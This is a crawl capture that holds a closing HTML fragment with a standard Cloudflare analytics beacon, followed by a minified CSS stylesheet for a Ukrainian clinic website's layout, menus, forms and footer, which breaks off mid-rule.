<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7850
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media (max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share .share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination .page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search .search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and 